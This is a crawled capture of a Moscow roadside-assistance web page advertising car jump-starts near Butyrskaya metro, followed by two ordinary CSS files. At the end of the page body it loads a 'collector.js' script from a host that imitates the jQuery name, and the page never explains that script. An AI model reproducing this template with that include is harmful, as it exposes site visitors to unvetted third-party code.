

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prikurit-avtomobil.ru/metro/tekhpomosh-butyrskaya/
body_size: 7506
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
<title>Прикурить автомобиль у м. Бутырская - круглосуточная помощь на дороге в Москве</title>

<meta content="width=device-width, initial-scale=1.0" name="viewport" />
<meta name="description" content="Техпомощь на дороге легковым и грузовым автомобилям возле метро Бутырская, круглосуточно и оперативно рядом с Вами в городе Москва. Низкие цены, гарантия." />
<meta name="keywords" content="Бутырская" />
<meta name="MobileOptimized" content="320">
<base href="https://prikurit-avtomobil.ru/"></base>

	
<link rel="shortcut icon" type="image/x-ico" href="assets/templates/prk/images/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Rss-лента Помощь на дороге" href="rss.xml">
	
<link rel="stylesheet" href="assets/templates/prk/css/main.css" type="text/css"/ >
<link rel="stylesheet" href="assets/templates/prk/css/font-awesome.css" type="text/css" />
<!-- link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" crossorigin="anonymous" -->
<link rel="stylesheet" href="adminprm/media/style/common/font-awesome/css/font-awesome.min.css" type="text/css" />
<style>
	
	body{font-size: 16px; font-weight: 400;}
	.black { color:#333333;}
	.padd-top65 {padding-top:65px;}
	.padd-top45 {padding-top:45px;}
	.dn {display: none;}
	
	.dc_banner_content h1{font-size: 3.0rem;}
	.menu_toggle span{top:35%;}
	.menu_toggle span:nth-child(2){top:50%;}
	.menu_toggle span:last-child{top:65%;}
	
	.loder_img {top: -180px; left: -25px;}
	.breadcr {text-align:center; min-height: 50px; background-color: #121517; color: #fff; font-size: 1.0em; position: relative; padding-top: 15px;}
	a.B_crumb, a.B_homeCrumb {color:#fff;}
	.dc_banner_section:after {height:0;}
	
	.dc_portfolio_section {padding: 25px 0 100px 0;}
	
	.top-bg {height: 450px; background: url(/assets/images/service/prikurit-legkovuyu-mashinu.jpg); background-size: cover;}
	.dc_content_section { float: left; width: 100%; padding: 80px 0;}
	.contpg {text-align:left; text-indent: 20px;}
	.dc_portfolio_filter {padding:25px 0 25px 0;}
	.servhead {font-weight:bold; background-color: rgba(245, 245, 245, 0.7); width:100%; min-height:60px; position:absolute; text-align: center; top:70%; padding:10px;}
	.servhead a {color:#333;}
	.servhead h4{line-height: 1.5em;}
	.top-phone{color:#ffffff; font-weight:bold; display: block;} 
	.top-phone:hover{opacity:0.9;}
	.phone-li{display:flex;}
	.top-phone-bl{margin-top: 12px;}
	
	.mosaicflow__item { padding:0;}  
	.mosaicflow__column { float:left; } 
	.mosaicflow__item img {display:block; width:100%; height:auto; border: 1px solid #ddd; border-radius: 4px; } 
	.mosaicflow__item img:hover { opacity: 0.6; filter: alpha(opacity=60); } 
	
	.dc_event_date span {font-size: 60px;  margin: 22px 0; padding-bottom: 22px; position: relative; font-family: 'Roboto', sans-serif;  font-weight: 800; text-align: center; display: block; line-height: 1.1;}
	.dc_event_date span:after { content: ""; position: absolute; top: 100%; left: 0; right: 0;margin: 0px auto; height: 4px; width: 50px; background-color: #333;}
	
	/* 2021 */
	.dc_top_header_call{float:right; color:#fff; padding-right:20px;}
	.dc_top_header_call ul{padding-left:0;}
	.dc_top_header_call li{list-style:none; float:left;}
	.dc_top_header_call .fa{color:#fff; font-size:32px; line-height:72px; padding:0 10px;}
	.dc_top_header_call a{transition: 0.9s;}
	.dc_top_header_call a:hover .fa{color:#f50000;}
	.dc_logo:after{z-index:1;}
	.dc_menu_wrapper{position:relative; z-index:10;}
	.prm_services_item .fas, .prm_services_item .fab{display:none;}
	.prm_services_item:hover .fas, .prm_services_item:hover .fab{display:block;}
	.prm_services_item .fa, .prm_services_item .fas, .prm_services_item .fab{font-size:36px; color:#fff; margin-top:15px;}
	.dc_category_content  .fas, .dc_category_content .fab{font-size:36px; color:#fff; margin-top:15px;}
	
	
	.dc_top_header_call.affix{z-index:101; background-color: #f50000;  bottom: 0;}
	.dc_top_header_call.affix ul{padding-right:20px;}
	.dc_top_header_call.affix .fa:hover{color:#fff;}
	
	
	.read_more_hover{color:#fff;}
	.dc_cat_overlay{background-color: #e8e8e8;}
	.dc_menu_wrapper, .dc_search_icon, .dc_search_form .dc_search, .widget-title:after, .dc_heading:after, .banner_icon:after,
	.dc_btn:hover:after, .dc_btn:hover:before, .dc_btn:focus:after, .dc_btn:focus:before, .dc_btn:active:after, .dc_btn:active:before,
	.dc_category_content, .dc_partner_section, .dc_event_wrapper, .sidebar_menu .nav_wrapper {background-color: #f50000;}
	.dc_portfolio_overlay:before, .dc_portfolio_overlay:after{background-color: #f50000;}
	
	.dc_partner_img{padding:30px 10px; border-radius:25px; min-height:125px;}
	.dc_partner_img h4{font-size:14px;}
	.dc_partner_img h4 a{color:#000; font-weight:bold;}
	.sidebar_menu .menu_toggle{background-color: #f50000; width:80px; height:80px;}
	/* end 2021*/
	
	/* NEWS */
	.dc_event {padding: 15px 0 45px; }
	.news_btn {margin-top:20px; font-size:0.75em;}
	
	/* Pagination */
	.kv_pagination_wrapper { float: left; width: 100%;	overflow: hidden ;	text-align: center;	padding-bottom: 60px;}
	.kv_pagination_wrapper ul {	padding: 0 30px;margin: 0;	display: inline-block;	position: relative;	}
	.kv_pagination_wrapper ul:after, .kv_pagination_wrapper ul:before {	content: ""; width: 100%; height: 1px;	background-color: #cccccc;	position: absolute;	top: 50%; left: 100%; margin-top: -.5px;}
	.kv_pagination_wrapper ul:before { left: auto; right: 100%;}
	.kv_pagination_wrapper ul li.active a {background-color: #f50000; border:1px solid #f50000;}
	.kv_pagination_wrapper ul li.active a:hover {background-color: #f5f5f5; border:1px solid #f50000; color:#f50000;}
	
	.special{display:none;}
	.help-block{color:red !important; font-size:0.875em;}
	.avt-formZak .form-group{margin-bottom:10px;}
	.avt-formZak textarea.avt-inp-modal{height:110px;}
	.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
	.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
	.FormZ-left-Item .fas{font-size: 38px; color: #f50000;}
	.FormZ-left-Item p{font-size: 1.13em; font-weight: 300; min-height:48px;}
	.FormZ-right{text-align:center;}
	.FormZ-right-h{font-size:1.5em; font-weight:bold;}	
	.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
	.FormZ .form-group div{padding-left:0; padding-right:0;}
	.btn-primary{background-color: #f50000; border-color: #f50000;}
	.avt-formZak .avt-inp-modal{padding: 10px 15px; margin-top: 10px; padding: 10px 25px;}
	
	/* FAQ */
	.spoiler { position: relative; overflow: hidden; margin-bottom: 20px; border: 1px solid #bbbbbb; border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    -webkit-box-shadow: 0 0 9px #dddddd inset;
    -moz-box-shadow: 0 0 9px #dddddd inset;
    box-shadow: 0 0 9px #dddddd inset;
	}

	.title_h3 { cursor:pointer; background: #dddddd; margin: 0 -10px 0 -10px; padding: 10px; padding-left: 20px; border-radius: 7px 7px 0 0;
		-moz-border-radius: 7px 7px 0 0;
		-webkit-border-radius: 7px 7px 0 0;
		-webkit-box-shadow: 0 0 9px #dddddd inset;
		-moz-box-shadow: 0 0 9px #dddddd inset;
		box-shadow: 0 0 9px #dddddd inset;
	}
	.closed .contents { display:none; }
	.closed h3 { background: #bbbbbb; }
	.contents { padding: 10px; }
	.open_close { display: block; position: absolute; right: 15px; top: 10px; cursor: pointer; }
	
	.footer-news-link {color: #999;}
	a:hover.footer-news-link  { color: #f50000;
    transform: translateX(15px);
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);}
	
	.dc_menu .nav_wrapper{background-color: #f50000;}
	.dc_menu_wrapper ul li a{font-weight: 400;}
	
	@media (min-width: 1200px){
		.container{width: 80%;}
	}
	
	@media (min-width:1024px){
		.dc_category_content { min-height: 325px; width:33.33%;}
	}
	
	@media (max-width:767.98px){
		.dc_logo{padding: 21px 25px;}
	}
	@media (max-width:475.98px){
		.dc_logo{display:none;}
	}
	@media (max-width: 399.98px){
		.dc_logo{padding: 15px 0;}
		.dc_logo:after{display:none;}
	}
	</style>
	
	<script>
  function validatePhone() {
    const phoneInput = document.getElementById("phone").value.trim();
    const phoneRegex = /^\+7[1-9][0-9]{2}[0-9]{7}$/; // Проверяем формат: +7, затем три цифры (код оператора), затем 7 цифр

    if (!phoneRegex.test(phoneInput)) {
      alert("Введите корректный номер телефона. Номер должен начинаться с +7, а код оператора не должен начинаться на 7 или 8.");
      return false; // Останавливаем отправку формы
    }

    return true; // Продолжаем отправку формы, если проверка пройдена
  }
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFBMV3S');</script>
<!-- End Google Tag Manager -->
</head>
<!-- Header End -->
<!-- Body Start -->
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFBMV3S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- wrapper start -->
<div class="dance_wrapper">


<div class="dc_banner_section" data-scroll-index='a'>
	<div class="content top-bg" style="background: url( /assets/images/service/prikurit-legkovoq-avtomobil.jpg ); background-size:cover;">	

	</div>		
	<div class="dc_banner_overlay"></div>
	<div class="dc_banner_content">
		<h1>Метро Бутырская - техпомощь на дороге</h1>
	</div>
	<div class="breadcr">
		<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Техническая помощь на дорогах Москвы для автовладельцев">Главная</a></span>  /  <span class="B_lastCrumb"><span class="B_currentCrumb">Бутырская</span></span></span>
	</div>
</div>

<!--  header section -->
<header class="dc_header_section">
	<div class="container">
		<div class="row">	
			<div class="col-lg-12 col-lg-12">	
				<div class="dc_top_header">
					<div class="dc_logo"><a href="/"><img src="/assets/templates/prk/images/logo.png" alt=""></a></div>
					<div class="dc_top_header_call" data-spy="affix" data-offset-top="120">
						<ul><li><a href="tg://resolve?domain=autohelp2019"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
<li><a href="https://api.whatsapp.com/send/?phone=79031261000&text&type=phone_number&app_absent=0"><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>

							<li class="phone-li"><i class="fa fa-phone-square" aria-hidden="true"></i>	
								<div class="top-phone-bl">
								<a href="tel:+74951423903" class="top-phone">+7(495)142-39-03</a>
								<a href="tel:+79775232525" class="top-phone">+7(977)523-25-25</a>
								</div>	
							</li>							
						</ul>
					</div>
				</div>
				<div class="dc_menu_wrapper">
					<nav class="dc_menu">
						<div class="menu_toggle"><div class="logo_icon"><!-- i class="flaticon-flamenco"></i --><img src="" style="height:50px;"></div><span></span><span></span><span></span></div>
						<div class="nav_wrapper">
						<div class="dc_menu_logo"><!--a href=""><img src="/assets/templates/prk/images/logo.png" alt=""></a --><div class="menu_close"><img src="/assets/images/close-92.png" style="height:50px;"><!-- i class="flaticon-flamenco"></i --><span>закрыть</span></div></div>
						<ul><li><a href="https://prikurit-avtomobil.ru/" title="Главная" >Главная</a></li>
<li><a href="/about/" title="О нас" >О нас</a></li>
<li><a href="/catalog/" title="Автотехпомощь" >Автотехпомощь</a></li>
<li><a href="/zavesti-avtomobil/" title="Завести автомобиль" >Завести автомобиль</a></li>
<li><a href="/photos/" title="Фото" >Фото</a></li>
<li><a href="/video/" title="Видео" >Видео</a></li>
<li><a href="/info/" title="Информация" >Информация</a></li>
<li class="last"><a href="/contacts/" title="Контакты" >Контакты</a></li>
</ul>
						</div>
					</nav>
					<div class="dc_search_wrapper">
						<div class="dc_search_icon"><span></span></div>
						<div class="dc_search_form">
							
<form id="ajaxSearch_form" class="input2" action="search/" method="post">
    
    <fieldset>
    
      <input id="ajaxSearch_input" class="cleardefault form-control dc_search"  type="text" name="search" value="Запрос для поиска..." onfocus="this.value=(this.value=='Запрос для поиска...')? '' : this.value ;" />
       
    </fieldset>
</form>


							<!-- form>
								<input type="text" class="form-control dc_search" placeholder="Искать"/>
							</form -->
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<!--  header section -->



<div class="dc_content_section">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="dc_heading_wrapper">
					<h2 class="dc_heading">прикурить авто м. Бутырская</h2>
				</div>				
			</div>	
		<div class="row">
			<div class="col-lg-9 col-md-9 col-sm-6">
				<div class="dc_heading_wrapper">
					
					<div class="contpg">
						
						<p>Нужно срочно завести машину на Бутырская, если сел аккумулятор (АКБ)? Звоните <strong><a href="tel:+7(495)142-39-03">+7(495)142-39-03</a>.</strong> <a href="/">Прикурить автомобиль в Москве</a> с севшим аккумулятором (прикурить бустером, зарядить аккумулятор, открыть машину) в районе метро Бутырская в Москве можно круглосуточно, 24/7, без выходных. Услуга будет оказана через 10 - 20 минут!</p>
<p>Бригады техпомощи на дороге постоянно курсируют около метро Бутырская и помогут срочно прикурить авто! Стоимость услуги от 1500 рублей.</p>
<p>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="assets/images/metro.png" alt="Помощь на дороге (прикурить автомобиль) у метро Бутырская" width="70%" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
					<h3 class="heading-line"><span>Услуги:</span></h3>
					<ul class="list-group servall-ins">                
						<li class="list-group-item"><a href="zavesti-avtomobil/prikurit-legkovoj-avtomobil/">Прикурить легковой автомобиль в  Москве</a></li><li class="list-group-item"><a href="zavesti-avtomobil/prikurit-gruzovoj-avtomobil/">Прикурить грузовой автомобиль в  Москве</a></li><li class="list-group-item"><a href="zavesti-avtomobil/prikurit-avtomobil-busterom/">Прикурить автомобиль бустером в  Москве</a></li>	
					</ul>
					</div>
				</div>				
			</div>
			
			<div class="col-lg-3 col-md-3 col-sm-6">
	<div class="widget">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Каталог услуг</h4>
			<ul><li><a href="/catalog/evakuaciya-avto/" title="Эвакуация авто" >Эвакуация авто</a></li>
<li><a href="/catalog/avariynoe-vskrytie-avtomobilya/" title="Открыть авто" >Открыть авто</a></li>
<li><a href="/catalog/podvoz-topliva/" title="Подвоз топлива" >Подвоз топлива</a></li>
<li class="last"><a href="/catalog/zamena-akb-avtomobilya/" title="Замена АКБ автомобиля" >Замена АКБ автомобиля</a></li>
</ul>
		</div>
	</div>

	<div class="widget padd-top45">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Новости</h4>
			<ul>
			<li><a href="info/news/chempionat-maskt-tor-100/" alt="ТОП аккумуляторов для автомобиля">ТОП аккумуляторов для автомобиля</a></li><li><a href="info/news/lovushka-so-znakami-zastala-vrasploh-voditelej/" alt="Ловушка со знаками застала врасплох водителей">Ловушка со знаками застала врасплох водителей</a></li>
			</ul>
			<div class="dc_viewmore_btn">
				<a href="info/news/" class="btn dc_btn grey_btn news_btn" title="Смотреть все новости"><span data-hover="Все новости">Все новости</span></a>
			</div>
		</div>
	</div>
	<div class="widget padd-top45">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Статьи</h4>
			<ul>
			<li><a href="info/articles/tipy-avtomobilnyh-akkumulyatorov/" alt="Типы автомобильных аккумуляторов">Типы автомобильных аккумуляторов</a></li><li><a href="info/articles/osobennosti-vybora-akb-po-puskovomu-toku-i-emkosti/" alt="Особенности выбора АКБ по пусковому току и емкости">Особенности выбора АКБ по пусковому току и емкости</a></li><li><a href="info/articles/vybiraem-pravilnye-provoda-dlya-prikurivaniya-avtomobilya/" alt="Выбираем правильные провода для прикуривания автомобиля">Выбираем правильные провода для прикуривания автомобиля</a></li><li><a href="info/articles/kak-pravilno-vybrat-pusko-zaryadnoe-ustrojstvo/" alt="Как правильно выбрать пуско-зарядное устройство?">Как правильно выбрать пуско-зарядное устройство?</a></li>
			</ul>
			<div class="dc_viewmore_btn">
				<a href="info/articles/" class="btn dc_btn grey_btn news_btn" title="Все статьи"><span data-hover="Все статьи">Все статьи</span></a>
			</div>
		</div>		
	</div>
	
	
</div>

			
		</div>
	</div>
</div>
<!--  category section -->


<!--  newsletter section -->
<div class="dc_newsletter_section" data-scroll-index='4'>
	<div class="container">
		<div class="row">
			<!-- div class="dc_news_wrapper">
				<div class="col-lg-5 col-md-5">
					<h3>NewsLetter</h3><h6>We respect your privacy</h6>
				</div>
				<div class="col-lg-7 col-md-7">
					<div class="dc_news_form">
						<form>
							<input type="text" class="form-control" placeholder="type your Email address" />
							<a href="" class="btn dc_btn grey_btn"><span data-hover="subscribe">subscribe</span></a>
						</form>
					</div>
				</div>
			</div -->
		</div>
	</div>
</div>
<!--  newsletter section -->

<!--  footer section -->
<footer class="dc_footer_section">
	<div class="container">
		<div class="row">
			<div class="dc_footer_wrapper">
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<center><a href="" class="footer_logo"><img src="assets/templates/prk/images/white_logo.png" alt=""></a></center>
						<p>Прикурим и заведем Ваш автомобиль - срочно и круглосуточно!</p>
						<div class="dc_social_wrapper">
							<ul>
								<li><a href="" target="_blank"><i class="fa fa-instagram"></i>  </a></li>
<li><a href=""><i class="fa fa-facebook"></i> </a></li>
<li><a href=""><i class="fa fa-vk"></i>  </a></li>
<li><a href=""><i class="fa fa-youtube"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Каталог услуг</h3>
						<div class="dc_tips_content">
							<ul><li><a href="/catalog/evakuaciya-avto/" title="Эвакуация авто" >Эвакуация авто</a></li>
<li><a href="/catalog/avariynoe-vskrytie-avtomobilya/" title="Открыть авто" >Открыть авто</a></li>
<li><a href="/catalog/podvoz-topliva/" title="Подвоз топлива" >Подвоз топлива</a></li>
<li class="last"><a href="/catalog/zamena-akb-avtomobilya/" title="Замена АКБ автомобиля" >Замена АКБ автомобиля</a></li>
</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Новости</h3>
						<div class="dc_recentpost_wrapper">
	<div class="dc_post_img">
		<img src="/assets/images/news/akb.png" alt="ТОП аккумуляторов для автомобиля">
	</div>
	<div class="dc_post_content">
		<h6>12 февраля</h6>
		<p><a href="info/news/chempionat-maskt-tor-100/" class="footer-news-link" title="ТОП аккумуляторов для автомобиля">Выбираем лучший автомобильный аккумулятор</a></p>
	</div>
</div><div class="dc_recentpost_wrapper">
	<div class="dc_post_img">
		<img src="/assets/images/news/shtraf.jpg" alt="Ловушка со знаками застала врасплох водителей">
	</div>
	<div class="dc_post_content">
		<h6>2 апреля</h6>
		<p><a href="info/news/lovushka-so-znakami-zastala-vrasploh-voditelej/" class="footer-news-link" title="Ловушка со знаками застала врасплох водителей">Новые знаки ПДД</a></p>
	</div>
</div>
				
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Контактная иформация</h3>
						<div class="dc_tips_content">
							<div class="dc_contact_detail">
								<span><i class="flaticon-pin67"></i></span>
								<p><a href="contacts/">г.Москва, (м. Парк Культуры), Зубовский бульвар, д.5, стр.1</a></p>
							</div>
							<div class="dc_contact_detail">
								<span><i class="flaticon-smartphone86"></i></span>
								<p><a href="tel:+74951423903">+7(495)142-39-03</a></p>
							</div>
							<div class="dc_contact_detail">
								<span><i class="flaticon-send4"></i></span>
								<p><a href="contacts/">Контакты</a></p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<div class="dc_bottom_footer">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="dc_copyright_wrapper">
					<p> </p>
				</div>
			</div>
		</div>
	</div>
</div>
<!--  footer section -->
<!--wrapper end-->
</div>
<!--Script_start--> 
<script src="assets/templates/prk/js/jquery.js" type="text/javascript"></script> 
<script src="assets/templates/prk/js/bootstrap.min.js" type="text/javascript"></script>
<script src="assets/templates/prk/js/modernizr-custom.js" type="text/javascript"></script>
<script src="assets/templates/prk/js/plugin/parallax/stellar.js" type="text/javascript"></script> 
<script src="assets/templates/prk/js/plugin/owl/owl.carousel.js" type="text/javascript"></script>  
<script src="assets/templates/prk/js/plugin/isotope/isotope.js" type="text/javascript"></script>  
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.video.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.slideanims.min.js"></script> 
<script type="text/javascript" src="assets/templates/prk/js/plugin/animation/jquery.superscrollorama.js"></script> 
<script type="text/javascript" src="assets/templates/prk/js/plugin/animation/TweenMax.min.js"></script> 
<script src="assets/templates/prk/js/custom.js" type="text/javascript"></script>
<!-- script type="text/javascript">
	$(function() {
		$.scrollIt();
	});
</script -->
<script src="assets/templates/prk/js/jquery.mosaicflow.min.js"></script> 

<script src="//code.jquery.com/jquery-3.2.1.min.js"></script>
<link rel="stylesheet" href="assets/templates/prk/fancybox/dist/jquery.fancybox.min.css" />
<script src="assets/templates/prk/fancybox/dist/jquery.fancybox.min.js"></script>

<script src="assets/templates/prk/js/jquery.mask.min.js"></script>
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+7 (999) 999-99-99');
		$('#phone').mask('+7 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>

<!-- if? & is=`[ *template* ]:in:3,7,11,12,14,16` & then=`` -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLTW2FX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/css/flaticon.css
body_size: 2559
content:
@font-face {
	font-family: "Flaticon";
	src: url("../fonts/flaticon.eot");
	src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"),
	url("../fonts/flaticon.woff") format("woff"),
	url("../fonts/flaticon.ttf") format("truetype"),
	url("../fonts/flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}.flaticon-arrow18:before {
	content: "\e000";
}
.flaticon-award47:before {
	content: "\e001";
}
.flaticon-behance2:before {
	content: "\e002";
}
.flaticon-boy3:before {
	content: "\e003";
}
.flaticon-calendar5:before {
	content: "\e004";
}
.flaticon-checked21:before {
	content: "\e005";
}
.flaticon-cross93:before {
	content: "\e006";
}
.flaticon-delete30:before {
	content: "\e007";
}
.flaticon-direction196:before {
	content: "\e008";
}
.flaticon-direction309:before {
	content: "\e009";
}
.flaticon-directional27:before {
	content: "\e00a";
}
.flaticon-directional30:before {
	content: "\e00b";
}
.flaticon-done:before {
	content: "\e00c";
}
.flaticon-email27:before {
	content: "\e00d";
}
.flaticon-envelope13:before {
	content: "\e00e";
}
.flaticon-facebook55:before {
	content: "\e00f";
}
.flaticon-favorite21:before {
	content: "\e010";
}
.flaticon-flamenco:before {
	content: "\e011";
}
.flaticon-left222:before {
	content: "\e012";
}
.flaticon-like80:before {
	content: "\e013";
}
.flaticon-linkedin11:before {
	content: "\e014";
}
.flaticon-magnifying-glass34:before {
	content: "\e015";
}
.flaticon-performer:before {
	content: "\e016";
}
.flaticon-pin67:before {
	content: "\e017";
}
.flaticon-placeholders4:before {
	content: "\e018";
}
.flaticon-plus79:before {
	content: "\e019";
}
.flaticon-rightarrow23:before {
	content: "\e01a";
}
.flaticon-rightarrow49:before {
	content: "\e01b";
}
.flaticon-right11:before {
	content: "\e01c";
}
.flaticon-right138:before {
	content: "\e01d";
}
.flaticon-right154:before {
	content: "\e01e";
}
.flaticon-send4:before {
	content: "\e01f";
}
.flaticon-skate6:before {
	content: "\e020";
}
.flaticon-smartphone86:before {
	content: "\e021";
}
.flaticon-social-network34:before {
	content: "\e022";
}
.flaticon-speech-bubble17:before {
	content: "\e023";
}
.flaticon-speechballoons1:before {
	content: "\e024";
}
.flaticon-telephone60:before {
	content: "\e025";
}
.flaticon-twitter1:before {
	content: "\e026";
}
.flaticon-web-design3:before {
	content: "\e027";
}


--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/js/plugin/owl/owl.theme.css
body_size: 1810
content:
.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
    -webkit-tap-highlight-color: transparent
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
    color: #fff;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #d6d6d6;
    display: inline-block;
    cursor: pointer;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: #869791;
    color: #fff;
    text-decoration: none
}
.owl-theme .owl-controls .owl-nav .disabled {
    opacity: .5;
    cursor: default
}
.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline
}
.owl-theme .owl-dots .owl-dot span {
    width: 11px;
    height: 11px;
    margin: 5px 7px;
    background: #4f4f4f;
    display: block;
	position:relative;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: transparent;
}
.owl-theme .owl-dots .owl-dot span:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    border-radius: inherit;
    background-color: #FFF;
    box-shadow: 0 0 1px #FFF;
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
}
.owl-theme .owl-dots .owl-dot.active span:after, .owl-theme .owl-dots .owl-dot span:hover:after {
    height: 100%;
}